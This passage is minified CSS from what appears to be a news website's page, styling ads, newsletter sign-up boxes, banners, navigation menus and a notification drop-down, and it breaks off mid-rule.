.sticky-ad-container--small{min-height:620px}.bottom-right-sticky-container{align-items:center;background-color:#fff;border:1px solid #e1e1e1;bottom:0;display:flex;flex-direction:row;height:58px;justify-content:space-between;padding:4px 16px;position:fixed;right:0;width:401px;z-index:30}.bottom-right-sticky-container.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out}.bottom-right-sticky-container .ad-bottom-right-sticky{height:50px;width:320px}.bottom-right-sticky-container .ad-bottom-right-sticky__close{align-items:center;background-color:#fff;border:1.5px solid #e1e1e1;border-radius:1000px;color:#767676;display:none;flex-direction:row;font-family:ProximaNova;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.0625rem;padding:2px 2px 2px 8px;position:absolute;right:16px;top:-10px}.bottom-right-sticky-container .ad-bottom-right-sticky__close-icon{height:17px;margin-left:8px;width:17px}.bottom-right-sticky-container .ad-bottom-right-sticky__close:hover{cursor:pointer}.bottom-right-sticky-container .ad-bottom-right-sticky__logo--small{display:block;height:30px;width:30px}.bottom-right-sticky-container:hover .ad-bottom-right-sticky__close{display:flex}.bottom-right-sticky-container.video-floating:hover .ad-bottom-right-sticky__close{display:none}@media (max-width:767px){.bottom-right-sticky-container{display:none}.bottom-right-sticky-container--mobile{display:flex;margin:0 auto;width:100%}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky{margin:0 auto}.bottom-right-sticky-container--mobile .bottom-right-sticky__logo__link{display:none}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__close{background-color:none;border:none;cursor:pointer;display:block;line-height:1;opacity:.5;padding:0;position:absolute;right:.5rem;top:calc(50% - 6px);z-index:10}.bottom-right-sticky-container--mobile .ad-bottom-right-sticky__caret-icon{height:20px;transform:rotate(90deg);width:20px}}.bottom-right-sticky-container--mobile.slide-out{animation-duration:.5s;animation-fill-mode:forwards;animation-name:slide-out-bottom}@keyframes slide-out-sticky{0%{right:0}to{right:-401px}}@keyframes slide-out{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slide-out-bottom{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slide-in{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}

@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}body.life .newsletter__input__submit:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body.life.us .newsletter__info,body.life.us .rail--right .newsletter__info{display:none}body.life .newsletter{margin:auto}body.life .newsletter__contents{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.life .newsletter__prompts{margin-bottom:32px}@media (min-width:768px){body.life .newsletter__prompts{margin-bottom:22px}}body.life .newsletter__prompts{z-index:2}body.life .newsletter__info{font-size:.9rem;font-weight:600;letter-spacing:.035rem;line-height:1.22;margin-bottom:20px}body.life .newsletter__cta,body.life .newsletter__info{color:#1a1e66;font-family:Montserrat,sans-serif;text-align:center;text-transform:uppercase}body.life .newsletter__cta{font-size:1.75rem;font-weight:700;letter-spacing:.075rem;line-height:1.13;margin-bottom:22px}@media (min-width:768px){body.life .newsletter__cta{margin-bottom:10px}}body.life .newsletter__description{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:300;letter-spacing:.03125rem;line-height:1.33;text-align:center}body.life .newsletter__input{align-items:center;background-color:#e7fcff;border:2px solid #92dae4;display:flex;height:60px;margin:0 auto;max-width:100%;position:relative;width:360px;z-index:2}body.life .newsletter__input__text{background:none;border:none;box-sizing:border-box;color:#1a1e66;flex:1 1 auto;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;height:100%;letter-spacing:.03125rem;outline:none;padding-left:20px}body.life .newsletter__input__text::-webkit-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text::-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-ms-input-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__text:-moz-placeholder{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;letter-spacing:.03125rem}body.life .newsletter__input__submit{align-items:center;background:none;border:none;box-sizing:border-box;color:#1a1e66;cursor:pointer;display:flex;flex:0 1 auto;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;height:100%;letter-spacing:.08125rem;outline:none;padding:0 15px}body.life .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.life .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}body.life .newsletter__success__1{font-size:1.375rem;font-weight:700;letter-spacing:.05rem;line-height:1.27;text-align:center}body.life .newsletter__success__1,body.life .newsletter__success__2{color:#1a1e66;font-family:Montserrat,sans-serif;opacity:0;transform:translateY(100%);transition:all .3s ease}body.life .newsletter__success__2{font-size:.9375rem;font-weight:300;letter-spacing:.025rem;line-height:1.75;transition-delay:.3s}body.life .newsletter__success__checkmark{margin-top:20px}body.life .newsletter__success__checkmark svg{height:50px;width:50px}body.life .newsletter__success__checkmark svg path{fill:#1a1e66}body.life .newsletter--initial .newsletter__input__submit:hover{color:#0d0eca;font-weight:800}body.life .newsletter--focused .newsletter__input{border-color:#b2e}body.life .newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.life .newsletter--error .newsletter__input__text{color:#f83371}body.life .newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.life .newsletter--error .newsletter__input__submit{color:#f83371}body.life .newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.life .newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.life .newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.life .newsletter--success .newsletter__success{opacity:1;z-index:2}body.life .newsletter--success .newsletter__success__1,body.life .newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.life .newsletter--submitting .newsletter__input{border-color:#b2e}body.life .newsletter--submitting .newsletter__input__submit{color:#b2e}body.life .newsletter{margin:initial;max-width:930px}body.life .newsletter .nav__logo{display:none}body.life .newsletter .newsletter__cta{font-style:normal}body.life .newsletter .newsletter__input__text{background:#fff}body.life .newsletter .newsletter__input__submit{background-color:#fff;color:#1a1e66}body.life .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.life .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.life .newsletter__terms__toggle:hover{text-decoration:underline}body.life .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.life .newsletter__terms__text a{color:#005aff}.life body.life .newsletter__terms__text a,.opinion body.life .newsletter__terms__text a{color:#2d3876}body.life .newsletter__terms .slidedown,body.life .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.life .newsletter__terms .slidedown{max-height:270px}body.life .newsletter--logged-in .newsletter__input{display:flex;flex:0 1 auto;justify-content:center;width:auto}body.life #newsletter-bottom{max-width:100%}body.life .section .newsletter{margin-bottom:60px;margin-top:30px}body.life .section .newsletter__container{padding-left:25px;padding-right:25px}@media (min-width:375px){body.life .section .newsletter__container{padding-left:30px;padding-right:30px}}body.life .section .newsletter.newsletter--logged-in .newsletter__input{flex:0 1 auto}@media (min-width:1024px){body.life .section .newsletter{flex-direction:row}body.life .section .newsletter__prompts{margin-bottom:0}}body.life .entry__content-list .newsletter__contents,body.life .rail--right .newsletter__contents,body.life .zone__content .newsletter__contents{background-color:#d1f9ff;box-shadow:8px 8px 0 0 #50e3c2;flex-direction:column;margin:0 8px 8px 0;padding:20px 15px 25px}body.life .entry__content-list .newsletter__prompts,body.life .rail--right .newsletter__prompts,body.life .zone__content .newsletter__prompts{margin:0 0 13px}body.life .entry__content-list .newsletter__cta,body.life .rail--right .newsletter__cta,body.life .zone__content .newsletter__cta{margin-bottom:7px}body.life .entry__content-list .newsletter__description,body.life .rail--right .newsletter__description,body.life .zone__content .newsletter__description{font-size:1.125rem;font-weight:400;letter-spacing:.04375rem;line-height:1.22}body.life .entry__content-list .newsletter__input,body.life .rail--right .newsletter__input,body.life .zone__content .newsletter__input{background-color:#fff;border:1px solid #1a1e66;justify-content:space-around;width:500px}body.life .entry__content-list .newsletter__input__text,body.life .rail--right .newsletter__input__text,body.life .zone__content .newsletter__input__text{padding-left:15px}body.life .entry__content-list .newsletter__input__submit,body.life .rail--right .newsletter__input__submit,body.life .zone__content .newsletter__input__submit{font-size:.75rem}body.life .entry__content-list .newsletter--focused .newsletter__input,body.life .rail--right .newsletter--focused .newsletter__input,body.life .zone__content .newsletter--focused .newsletter__input{outline:2px solid #b2e;outline-offset:2px}body.life .entry__right-rail .newsletter{margin-bottom:40px}body.life .rail--right .newsletter__input{width:100%}body.life .newsletter-follow__container{position:relative;z-index:0}body.life .rail--right .newsletter__info{display:block}body.life .zone__content .newsletter__contents{padding:45px}body.life .entry__content-list>.newsletter{padding:8px 16px 16px 8px}@media (min-width:1024px){body.life .entry__content-list>.newsletter{padding:0 0 0 100px}}@media (min-width:768px) and (max-width:1024px){body.life .entry__content-list>.newsletter{max-width:588px;padding:0 90px}}body.life .entry__content-list .newsletter{margin:60px auto}@media (max-width:413px){body.life .entry__content-list .newsletter{padding:8px 16px 16px 8px}}body.life .zone__content>.newsletter{margin:auto;padding:42px 16px 42px 8px}@media (min-width:768px){body.life .zone__content>.newsletter{border-top:1px solid #04acec;padding-left:0;padding-right:0}}body.life .below-entry-content .newsletter{padding-bottom:40px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.big-banner-container{background-color:#e9f8ed;padding:8px;width:100%}.life .big-banner-container{background-color:#2d3876}.big-banner-container .big-banner{align-items:center;border:1px dashed #61ae96;display:flex;flex-direction:column;justify-content:center;padding:32px}.life .big-banner-container .big-banner{border:1px dashed #7c92de}.big-banner-container .big-banner__headline-text-container{align-items:center;display:flex;flex-direction:column;justify-content:center;max-width:1330px;width:100%}@media (min-width:768px){.big-banner-container .big-banner__headline-text-container{flex-direction:row}.big-banner-container .big-banner .big-banner__headline-container{align-items:center;display:flex;flex:1 1 50%;justify-content:center;max-width:50%}}@media (min-width:1024px){.big-banner-container .big-banner .big-banner__headline-container{flex:1 1 33%;max-width:33%}}.big-banner-container .big-banner .big-banner__text-container{text-align:center}@media (min-width:768px){.big-banner-container .big-banner .big-banner__text-container{align-items:start;display:flex;flex:2 1 50%;flex-direction:column;justify-content:center;max-width:50%;padding:0 32px}}@media (min-width:1024px){.big-banner-container .big-banner .big-banner__text-container{flex:2 1 67%;max-width:67%}}.big-banner-container .big-banner__headline{align-items:center;color:#222;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;justify-content:center;letter-spacing:0;margin-bottom:24px;text-transform:uppercase}.life .big-banner-container .big-banner__headline{color:#fafafa}@media (min-width:768px){.big-banner-container .big-banner__headline{margin-bottom:0}}.big-banner-container .big-banner__headline--first,.big-banner-container .big-banner__headline--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:768px){.big-banner-container .big-banner__headline--first,.big-banner-container .big-banner__headline--third{font-size:2rem;line-height:2rem}}.big-banner-container .big-banner__headline--second{font-size:4.5rem;line-height:4.5rem;text-align:center}@media (min-width:550px){.big-banner-container .big-banner__headline--second{font-size:5rem;line-height:4.5rem}}.big-banner-container .big-banner__headline--second-small{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.big-banner-container .big-banner__headline--second-small{white-space:nowrap}}@media (min-width:768px){.big-banner-container .big-banner__headline--second-small{white-space:normal}}.big-banner-container .big-banner__body{color:#222;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.25;text-align:center}.life .big-banner-container .big-banner__body{color:#fafafa}@media (min-width:768px){.big-banner-container .big-banner__body{text-align:left}}.big-banner-container .big-banner__sub-headline{color:#222;display:inline;font-family:ProximaNova;font-size:1.125rem;font-weight:700;letter-spacing:0;margin-right:.25em}.life .big-banner-container .big-banner__sub-headline{color:#fafafa}.big-banner-container .big-banner .support-huffpost-login{color:#222;font-family:ProximaNova;font-size:.8125rem;font-weight:400;line-height:.8125rem;text-align:center}.life .big-banner-container .big-banner .support-huffpost-login{color:#fafafa}.big-banner-container .big-banner .support-huffpost-login a{color:#2e7061;text-decoration:underline}.life .big-banner-container .big-banner .support-huffpost-login a{color:#d8f8ff}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.nav__logo:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes fade-in-nav{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.news .subnav-container{background-color:#2e7061}.life .subnav-container{background-color:#1a1e66}.opinion .subnav-container,.voices .subnav-container{background-color:#2e7061}.life .subnav-container .subnav__main-logo__container{background-color:#1a1e66}.subnav-container{color:#fff;position:static;visibility:visible}.subnav-container .subnav__main-logo{display:flex}.subnav-container .subnav__main-logo__container{display:flex;justify-content:center;width:100%}.subnav-container .subnav__main-logo__svg{height:40px;margin:32px auto;max-width:100%}@media (min-width:768px){.subnav-container .subnav__main-logo__svg{height:auto}}.subnav-container{top:0;z-index:5000003}@media (min-width:1024px){.subnav-container{height:-moz-fit-content;height:fit-content;visibility:visible}}.subnav{border:none;height:0;opacity:0;overflow-x:hidden;visibility:hidden;z-index:1}.subnav .fade-in{animation:fade-in-nav .5s ease-in-out}.subnav.sticking{opacity:1;visibility:visible}.subnav.sticking .subnav__left{opacity:1;visibility:visible;z-index:5000010}.subnav__left{display:flex;height:24px;left:20px;opacity:0;position:absolute;top:8px;visibility:hidden}@media (min-width:768px){.news .subnav__left .hamburger--sticky path{fill:#acacac}.life .subnav__left .hamburger--sticky path{fill:#fff}}.subnav__logo__link{display:flex;margin-left:15px}.subnav__logo--big{display:none;margin-right:36px;max-height:27px;width:153px}.subnav__logo--big .st2{fill:#434343}.life .subnav__logo--big .st2{fill:#fff}.subnav__logo--big .st3,.subnav__logo--small .st0{fill:#0dbe98}.subnav__logo--small{display:initial;width:20px}@media (min-width:768px){.news .subnav{background-color:#2e7061}.life .subnav{background-color:#1a1e66}.opinion .subnav,.voices .subnav{background-color:#2e7061}.subnav .subnav__item{color:#fff}}@media (min-width:1024px){.subnav{display:flex;height:40px;justify-content:center;opacity:1;position:relative;visibility:visible;width:100%}.subnav__left{top:7px}.subnav__editions-menu__toggle{bottom:13px;color:#017a5a;font-family:ProximaNova;font-size:.75rem;font-weight:700;margin-left:20px;opacity:1;position:absolute;right:10px;visibility:visible}.subnav__editions-menu__toggle:hover{color:#434343}.subnav__content.sticking .subnav__editions-menu__toggle{opacity:0;visibility:hidden}.life .subnav__editions-menu__toggle{color:#0dbe98}.life .subnav__editions-menu__toggle:hover{color:#fff}.subnav__editions-menu__toggle.closed{border-bottom:1px solid #fff}.subnav__editions-menu__toggle.closed:hover{border-bottom:1px solid #0dbe98}.subnav__editions-menu__toggle .close-it:before{color:#222;content:"×";font-size:30px;margin-left:20px;position:relative;top:8px}.life .subnav__editions-menu__toggle .close-it:before{color:#fff}.subnav__content{display:flex;justify-content:center;width:100%}.subnav__items{align-items:center;display:flex;justify-content:space-between;width:75%}.subnav__item{color:#222;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.43px;text-decoration:none;text-transform:uppercase}.subnav__item--current{color:#017a5a}.subnav__item:hover{text-decoration:underline}.life .subnav__item{color:#fff}.subnav__content{position:static}.subnav__editions-menu__toggle{right:20px}.subnav__item{font-size:.75rem}.subnav__items{width:782px}}@media (min-width:1280px){.subnav__logo--big{display:initial}.entry .subnav__logo--big{display:none}.subnav__logo--big{margin-bottom:0}.subnav__logo--small{display:none}.entry .subnav__logo--small{display:initial}.subnav.subnav--entry .subnav__logo--big{display:none}.subnav.subnav--entry .subnav__logo--small{display:initial}}.subnav--entry .subnav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.subnav--entry .subnav__entry{display:flex}.subnav--entry .subnav__entry__back-to-home{display:none;left:32px;position:absolute;top:8px}.subnav--entry .subnav__entry__back-to-home.show{display:block}.subnav--entry .subnav__entry__title{color:#222;display:none;font-family:Montserrat,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.3}.life .subnav--entry .subnav__entry__title{color:#fff}.subnav--entry .subnav__entry__title{left:130px;overflow:hidden;position:absolute;text-overflow:ellipsis;top:8px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.subnav--entry .subnav__entry__title{display:block}.subnav--entry .subnav__entry__title.hide{display:none}}.editions-menu__list{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;padding:0 30px}.editions-menu--selectable .editions-menu__list{display:inline-block;padding:0;position:relative}.editions-menu__list__item{color:#222;display:block;font-family:ProximaNova;font-size:.75rem;font-weight:700;letter-spacing:.026875rem;margin-right:25px;opacity:.65;text-decoration:none;text-transform:uppercase}.editions-menu--selectable .editions-menu__list__item{cursor:pointer;margin-right:0;opacity:1}.editions-menu__options .editions-menu__list__item{display:block;padding:5px 15px}.editions-menu__list__item:hover{text-decoration:underline}.editions-menu__list__item--current{color:#017a5a;cursor:default;position:relative}.editions-menu__list__item--current:hover{text-decoration:none}.editions-menu--selectable .editions-menu__list__item--current{padding-left:5px}.opinion .editions-menu__list__item{color:#434343}.opinion .editions-menu__list__item--current{color:#0dbe98}.voices .editions-menu__list__item{color:#fff}.voices .editions-menu__list__item--current{color:#0dbe98}.life .editions-menu__list__item{color:#fff}.life .editions-menu__list__item--current{color:#0dbe98}.editions-menu__options{background:#fff;box-shadow:0 0 8px rgba(139,160,184,.5);display:none;left:-75px;min-width:150px;padding:12px 0;position:absolute;top:30px}.editions-menu__selectable-handler{align-items:center;cursor:pointer;display:flex}.editions-menu__selectable-indicator{position:relative;top:1px}.editions-menu--sticky .editions-menu__list{transition:transform .4s}.sticking .editions-menu--sticky .editions-menu__list{padding:0 60px;transform:translateX(40px)}@media (min-width:1280px){.sticking .editions-menu--sticky .editions-menu__list{padding:0 150px;transform:translateX(110px)}}.editions-menu--leftnav .editions-menu__list{display:flex;flex-wrap:wrap;justify-content:start;max-width:80%;padding:0}.editions-menu--leftnav .editions-menu__list__item{display:block;margin-right:25px}.news .editions-menu--leftnav .editions-menu__list__item{color:#fff}.life .editions-menu--leftnav .editions-menu__list__item{color:#1a1e66}.editions-menu--leftnav .editions-menu__list__item{font-family:ProximaNova;font-size:.75rem;font-weight:100;line-height:1.9375rem;text-decoration:none;text-transform:uppercase}.editions-menu--leftnav .editions-menu__list__item--current{font-weight:700}.news .editions-menu--leftnav .editions-menu__list__item--current{color:#fff}.left-nav__editions-menu__close,.left-nav__editions-menu__toggle{font-family:ProximaNova;font-size:.875rem}.news .left-nav__editions-menu__close,.news .left-nav__editions-menu__toggle{color:#fff}.life .left-nav__editions-menu__close,.life .left-nav__editions-menu__toggle{color:#1a1e66}.left-nav__editions-menu__close:hover,.left-nav__editions-menu__toggle:hover{cursor:pointer}.notification-center{margin-right:0}.notification-center__button svg{height:22px;width:22px}.notification-center__button svg path{stroke:#fff}.notification-center__button:hover svg path{stroke:#bebebe}.notification-center__drop-down{background-color:#e1e1e1;display:flex;flex-direction:column;height:100vh;height:100dvh;padding:20px 0;position:absolute;right:0;top:100%;width:100%;z-index:5000006}.life .notification-center__drop-down{background-color:#090b33}@media (min-width:550px){.notification-center__drop-down{left:48px;max-height:600px;max-width:433px;right:0}}.notification-center__drop-down-body{overflow-y:auto;padding:0 39px 0 22px;scrollbar-color:#626262 #e1e1e1}.life .notification-center__drop-down-body{scrollbar-color:#9f9f9f #090b33}.notification-center__drop-down-header{align-items:center;border-bottom:1px solid #333;display:flex;justify-content:space-between;margin-bottom:20px;padding:0 22px 16px}.life .notification-center__drop-down-header{border-bottom:1px solid #626262}.notification-center__drop-down-header svg{height:17px;width:17px}.notification-center__drop-down-header__title{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700}.life .notification-center__drop-down-header__title{color:#fff}.notification-center__drop-down-item{align-items:start;border-bottom:1px solid #626262;display:flex;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.notification-center__drop-down-item:last-child{margin-bottom:60px}.notification-center__drop-down-item a{color:#333;font-family:ProximaNova;font-size:1rem;line-height:1.5rem;text-decoration:none}.notification-center__drop-down-item a:hover{color:#333;text-decoration:underline}.notification-center__drop-down-item a h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:4px}.life .notification-center__drop-down-item a,.life .notification-center__drop-down-item a h3,.life .notification-center__drop-down-item a:hover{color:#fff}.notification-center__drop-down-item__date{color:#626262;font-family:ProximaNova;font-size:.8125rem;font-weight:600;margin-top:4px}.life .notification-center__drop-down-item__date{color:#bebebe}.notification-center__drop-down-item__left{display:flex;flex:1 1;flex-direction:column;text-align:left}@media (min-width:550px){.notification-center__drop-down-item__left{min-width:272px}}.notification-center__drop-down-item__right{flex:0 0 auto;text-align:right}.notification-center__drop-down-item__right img{height:84px;margin-left:16px;width:84px}.notification-center__drop-down-item__dot{background-color:#fe3d2e;border-radius:50%;height:8px;margin-left:-14px;margin-right:5px;min-height:8px;min-width:8px;width:8px;-ms-grid-row-align:center;align-self:center}.notification-center__drop-down-item__title{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400}.life .notification-center__drop-down-item__title{color:#fff}.notification-center__empty{align-items:center;display:flex;flex-direction:column;height:236px;justify-content:center;position:relative;width:100%}.notification-center__empty h3{color:#333;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.375rem;margin-bottom:8px;text-align:center}.life .notification-center__empty h3{color:#fff}.notification-center__empty p{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:400;line-height:1rem;text-align:center}.life .notification-center__empty p{color:#fff}.search-icon:hover .search-icon__path{stroke:#bebebe}.search-icon:hover .search-icon__sparkle{fill:#c2165f;stroke:#c2165f}body:not(.mobile) .masthead{border-top:1px solid #fff}body.no-top-ad-recirc .masthead{border-top:none}body.hamburger-open{overflow-y:hidden}.hamburger{display:flex}.hamburger svg{height:24px;width:24px}.hamburger--sticky{display:flex}.hamburger--sticky svg{height:24px;width:24px}.life .hamburger path,.news .hamburger path,.opinion .hamburger path,.voices .hamburger path{fill:#fff}.hamburger:hover path{fill:#bebebe}.desktop-sticky-nav{position:sticky;top:0;z-index:5000007}.news .desktop-sticky-nav{background-color:#164b49}.life .desktop-sticky-nav{background-color:#090b33}.opinion .desktop-sticky-nav,.voices .desktop-sticky-nav{background-color:#164b49}.desktop-sticky-nav:not(.sticking){transition:top 1s ease-in-out}.desktop-sticky-nav.transparent{background-color:rgba(22,75,73,.5)}.life .desktop-sticky-nav.transparent{background-color:rgba(11,16,82,.5)}.desktop-nav{background-color:#164b49;position:relative}.life .desktop-nav{background-color:#090b33}.nav.sticking{border:none;transition:none}.nav__content{display:flex;height:100%;position:relative;width:100%}.news .nav__header{background-color:#164b49}.life .nav__header{background-color:#090b33}.opinion .nav__header,.voices .nav__header{background-color:#164b49}.life .nav__header,.news .nav__header,.opinion .nav__header,.voices .nav__header{transition:background-color .2s ease-in-out}.nav__header{height:44px;z-index:5000003}@media (min-width:1024px){.nav__header{height:50px}}.news .nav.sticking .nav__header{background-color:#2e7061}.life .nav.sticking .nav__header{background-color:#1a1e66}.opinion .nav.sticking .nav__header,.voices .nav.sticking 